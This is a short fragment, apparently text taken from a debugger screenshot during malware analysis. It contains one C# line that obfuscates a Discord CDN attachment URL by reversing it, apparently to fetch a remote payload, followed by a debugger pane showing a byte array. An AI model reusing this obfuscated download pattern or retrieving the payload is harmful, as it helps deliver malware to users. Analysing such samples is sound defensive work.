 11 public static string article = Brogram.reader("/stnemhcatta/moc.ppadrocsid.ndc//:sptth") +
"901544852150427722/901953881720901683/tSq3sp.txt";
12
100 %
Locals
Name Value
bytes2 byte[0x0006C1A5]
[0] 0x12
[1] 0x22
[2] 0x10
[3] 0x39
[4] 0x08
[5] 0x2D
[6] 0x28
[7] 0x34
[8] 0x26